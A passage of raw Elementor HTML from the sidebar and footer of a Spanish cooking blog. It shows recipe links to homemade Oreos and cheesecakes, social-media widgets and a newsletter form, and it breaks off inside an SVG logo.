						<div class="elementor-element elementor-element-41630d0 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="41630d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://escuela.marianlaquecocina.com/producto/milibro/?v=9f72f02c2586">encontrá los vasos y botellas termicas recien llegados!</a></h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-dab567a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dab567a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-069edf0" data-id="069edf0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7956731 elementor-widget elementor-widget-image" data-id="7956731" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://escuela.marianlaquecocina.com/tienda/">
							<img loading="lazy" width="1024" height="1024" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-1024x1024.png" class="attachment-large size-large wp-image-30421" alt="" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-1024x1024.png 1024w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-300x300.png 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-150x150.png 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-768x768.png 768w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-500x500.png 500w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-93c73c3 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="93c73c3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-74cf167 elementor-widget elementor-widget-heading" data-id="74cf167" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Últimas recetas</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2e21c8a elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="2e21c8a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-28548 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-para-ninos category-postres tag-destacada tag-galletas-oreo-caseras tag-galletitas-oreo tag-oreo-caseras tag-oreo-cookies" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2022/05/05/galletitas-oreo-caseras/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/Agosto-2021-Marian-Fotos_Oreo_IMG_942416301493286161-300x200.jpg" class="attachment-medium size-medium wp-image-30123" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2022/05/05/galletitas-oreo-caseras/" >
				GALLETITAS OREO CASERAS			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2022/05/05/galletitas-oreo-caseras/" aria-label="Más información sobre GALLETITAS OREO CASERAS" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-28320 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-para-ninos category-postres category-sin-gluten" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2022/04/07/cheesecake-arco-iris/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/ch_arcoiris-300x300.jpg" class="attachment-medium size-medium wp-image-30274" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2022/04/07/cheesecake-arco-iris/" >
				CHEESECAKE ARCO IRIS			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2022/04/07/cheesecake-arco-iris/" aria-label="Más información sobre CHEESECAKE ARCO IRIS" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-27432 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-postres category-sin-azucar-o-que-puede-adaptarse-facilmente category-tortas tag-cheesecake-de-limon tag-cheesecake-limon tag-lemon-cheesecake" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2021/09/16/cheesecake-de-limon-limonosa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="291" src="https://blog.marianlaquecocina.com/wp-content/uploads/2021/09/Agosto-2021-Marian-Fotos_Cheesecake_IMG_94561630149328613-e16318241456951-300x291.jpg" class="attachment-medium size-medium wp-image-28857" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2021/09/16/cheesecake-de-limon-limonosa/" >
				CHEESECAKE DE LIMÓN LIMONOSA			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2021/09/16/cheesecake-de-limon-limonosa/" aria-label="Más información sobre CHEESECAKE DE LIMÓN LIMONOSA" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-6d4a5c5 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="6d4a5c5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4ba1caa elementor-widget elementor-widget-heading" data-id="4ba1caa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Seguime en Instagram</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5af9570 elementor-widget elementor-widget-shortcode" data-id="5af9570" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_3 sbi_tab_col_3 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*2"  data-res="auto" data-cols="3" data-colsmobile="3" data-colstablet="3" data-num="9" data-nummobile="9" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="12794" data-locatornonce="fa559a1676" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
			</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/marianlaquecocina/" style="background: rgb(244,112,143);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>¡Seguime en Instagram!</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*2"
		  data-resized="[]">
	</span>
	</div>

	<style type="text/css">
						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#9ad8df;
		}

			</style>
	</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6c85027 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="6c85027" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-34f5941 elementor-widget elementor-widget-heading" data-id="34f5941" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Seguime en Facebook</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-dfdc78f elementor-widget elementor-widget-facebook-page" data-id="dfdc78f" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
					<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/marianlaquecocina/" data-tabs="" data-height="220px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:220px"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-db8d7b4 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="db8d7b4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer data-elementor-type="footer" data-elementor-id="28781" class="elementor elementor-28781 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40316d59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="40316d59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60612e02" data-id="60612e02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-49f9bcb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49f9bcb0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5ac21cd3" data-id="5ac21cd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36235c58 elementor-widget elementor-widget-image" data-id="36235c58" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img loading="lazy" width="179" height="250" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-vw.png" class="attachment-full size-full wp-image-28768" alt="" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-vw.png 179w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-vw-107x150.png 107w" sizes="(max-width: 179px) 100vw, 179px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-638aef27" data-id="638aef27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59dd02b elementor-widget elementor-widget-shortcode" data-id="59dd02b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_3 sbi_tab_col_3 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="3" data-colstablet="3" data-num="6" data-nummobile="9" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="12794" data-locatornonce="1b6c351b8d" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
			</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/marianlaquecocina/" style="background: rgb(244,112,143);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>¡Seguime en Instagram!</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="[]">
	</span>
	</div>

	<style type="text/css">
						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#9ad8df;
		}

			</style>
	</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-571e107e" data-id="571e107e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d6e6a94 elementor-widget elementor-widget-heading" data-id="5d6e6a94" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribite al Newsletter</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-14d4b44 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="14d4b44" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;button_width_mobile&quot;:&quot;50&quot;,&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Nuevo formulario" aria-label="Nuevo formulario">
			<input type="hidden" name="post_id" value="28781"/>
			<input type="hidden" name="form_id" value="14d4b44"/>
			<input type="hidden" name="referer_title" value="LA MEJOR PASTA FROLA" />

							<input type="hidden" name="queried_id" value="19829"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-nombre elementor-col-33">
												<label for="form-field-nombre" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[nombre]" id="form-field-nombre" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-33 elementor-sm-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_27bee4d elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_27bee4d"><div class="elementor-g-recaptcha" data-sitekey="6LcIUr8hAAAAABSwKbLgODPKaz3tPwzd93sSrKja" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons elementor-sm-50">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-7652fe2b elementor-widget elementor-widget-heading" data-id="7652fe2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contactame</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-454a4afc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="454a4afc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:contacto@marianlaquecocina.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@marianlaquecocina.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/marianlaquecocina/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/marianlaquecocina">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1334b3ab elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1334b3ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b4c3160" data-id="6b4c3160" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-1f8ea4a7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1f8ea4a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-313ed060" data-id="313ed060" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-163f4e5a elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="163f4e5a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">2022 Marian La Que Cocina - Todos los derechos reservados</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://escuela.marianlaquecocina.com/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-lock"></i>						</span>
										<span class="elementor-icon-list-text">Política de Privacidad</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7483b9f6" data-id="7483b9f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48be2535 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="48be2535" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ibcsoluciones.com/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 141.7 141.7" style="enable-background:new 0 0 141.7 141.7;" xml:space="preserve"><style type="text/css">	.st0{stroke:#000000;stroke-width:3;stroke-miterlimit:10;}	.st1{fill:#FFFFFF;stroke:#000000;stroke-width:3;stroke-miterlimit:10;}	.st2{stroke:#000000;stroke-width:2;stroke-miterlimit:10;}	.st3{fill:#FFFFFF;stroke:#000000;stroke-width:2;stroke-miterlimit:10;}	.st4{fill:#FF9C39;}	.st5{fill:#B7BABB;}	.st6{fill:#FFFFFF;}	.st7{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}	.st8{stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}	.st9{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}	.st10{stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}	.st11{fill:#FF6010;}	.st12{fill:#FF6700;}	.st13{fill:#FF8300;}	.st14{fill:#0063C6;}	.st15{opacity:0.3;}	.st16{fill:#FED96F;}	.st17{fill:#184F78;}	.st18{stroke:#B7BABB;stroke-miterlimit:10;}	.st19{fill:#757575;}</style><g>	<path class="st6" d="M6.1,43.5c0-2.5,0.9-4.7,2.5-6.4c1.7-1.7,4-2.6,6.8-2.6c2.8,0,5.1,0.9,6.8,2.6c1.7,1.7,2.6,3.9,2.6,6.4  c0,2.5-0.9,4.7-2.6,6.4c-1.7,1.7-3.9,2.6-6.8,2.6c-2.8,0-5-0.9-6.8-2.6C7,48.2,6.1,46.1,6.1,43.5z M6.9,57.7  c0.7-0.2,1.8-0.4,3.2-0.6c1.4-0.2,2.8-0.3,4.5-0.3c3.3,0,5.7,0.5,7.2,1.6c1.5,1.1,2.2,3.2,2.2,6.4v40.7c-0.7,0.2-1.8,0.4-3.1,0.6  c-1.4,0.2-2.9,0.3-4.5,0.3c-3.3,0-5.7-0.6-7.2-1.7c-1.5-1.1-2.2-3.2-2.2-6.3V57.7z"></path>	<path class="st6" d="M61.7,55.5c3.3,0,6.3,0.6,9.2,1.7c2.9,1.1,5.4,2.7,7.5,4.8c2.1,2.1,3.8,4.8,5,8c1.2,3.2,1.9,6.9,1.9,11.1  c0,4.2-0.7,7.9-2,11.2c-1.3,3.2-3.1,6-5.5,8.2c-2.3,2.2-5.2,3.9-8.5,5c-3.4,1.2-7.1,1.8-11.2,1.8c-4.4,0-8.1-0.5-11.2-1.5  s-5.7-2.3-7.8-3.8c-2.9-2.1-4.4-4.7-4.4-8V40.4c0.7-0.2,1.8-0.4,3.1-0.6c1.4-0.2,2.9-0.3,4.5-0.3c3.3,0,5.7,0.6,7.2,1.7  c1.5,1.1,2.2,3.2,2.2,6.3v9.9c1.3-0.5,2.8-1,4.4-1.3C58,55.7,59.8,55.5,61.7,55.5z M58.5,68.8c-1.3,0-2.5,0.2-3.7,0.5  c-1.1,0.3-2.1,0.8-3,1.3v21.7c0.7,0.4,1.6,0.8,2.7,1c1,0.3,2.2,0.5,3.6,0.5c3,0,5.4-1.1,7.2-3.2c1.8-2.1,2.7-5.3,2.7-9.5  c0-4.3-0.8-7.4-2.5-9.3C63.8,69.8,61.4,68.8,58.5,68.8z"></path>	<g>		<path class="st9" d="M124,94.2c-0.5,0-1.1,0.1-1.6,0.1c-0.6,0-1.2,0-1.8,0c-0.6,0-1.2-0.1-1.7-0.1c-0.5-0.1-1.1-0.2-1.6-0.3   c-0.5-0.1-1-0.3-1.5-0.4c-0.5-0.2-0.7-0.4-1.4-0.8s-1.3-0.7-1.9-1.1c-0.5-0.4-1-0.7-1.3-1.1c-0.4-0.4-0.7-0.7-1-1.1   c-0.3-0.4-0.6-0.8-0.8-1.2c-0.2-0.4-0.5-0.8-0.6-1.2c-0.2-0.4-0.4-0.9-0.5-1.3c-0.2-0.5-0.3-0.9-0.4-1.4c-0.1-0.5-0.2-1-0.3-1.6   c-0.1-0.6-0.1-1.2-0.2-1.8c0-0.7,0.1-1.4,0.2-2s0.2-1.2,0.3-1.7c0.1-0.5,0.3-1,0.5-1.5c0.2-0.5,0.4-0.9,0.6-1.4   c0.2-0.4,0.5-0.9,0.8-1.3c0.3-0.4,0.7-0.8,1.1-1.3c0.4-0.4,0.8-0.7,1.3-1.1c0.5-0.4,1.1-0.8,1.8-1.2c0.7-0.4,1.3-0.7,1.8-0.9   c0.4-0.2,0.9-0.4,1.4-0.5c0.5-0.1,1-0.2,1.5-0.3c0.5-0.1,1.1-0.1,1.6-0.1c0.6,0,1.2,0,1.8,0c0.5,0,1.1,0.1,1.6,0.1   c0.5,0.1,1,0.1,1.5,0.2c0.1,0,0.2,0,0.3,0.1V56.9c-0.5-0.1-0.9-0.1-1.4-0.2c-0.6-0.1-1.3-0.2-2-0.2c-0.7-0.1-1.4-0.1-2.1-0.2   c-0.6,0-1.2,0-1.8,0s-1.2,0-1.7,0.1c-0.6,0-1.1,0.1-1.7,0.2c-0.6,0.1-1.2,0.2-1.7,0.3c-0.6,0.1-1.1,0.3-1.7,0.4   c-0.6,0.1-1.1,0.3-1.6,0.5c-0.5,0.2-1,0.4-1.5,0.6c-0.5,0.2-1,0.4-1.4,0.7c-0.5,0.2-0.9,0.5-1.3,0.7c-0.4,0.3-0.9,0.5-1.3,0.8   c-0.4,0.3-0.9,0.6-1.3,0.9c-0.4,0.3-0.8,0.7-1.2,1c-0.4,0.3-0.8,0.7-1.2,1.1c-0.4,0.4-0.8,0.8-1.1,1.2c-0.4,0.4-0.7,0.8-1,1.2   c-0.3,0.4-0.6,0.9-0.9,1.3c-0.3,0.5-0.6,0.9-0.8,1.4c-0.3,0.5-0.5,1-0.7,1.5c-0.2,0.4-0.4,0.9-0.6,1.3c-0.2,0.5-0.3,0.9-0.5,1.4   s-0.3,1-0.4,1.5s-0.2,1-0.3,1.5c-0.1,0.5-0.2,1-0.2,1.6c-0.1,0.5-0.1,1.1-0.1,1.6c0,0.6,0,1.1,0,1.7c0,0.6,0,1.2,0,1.8   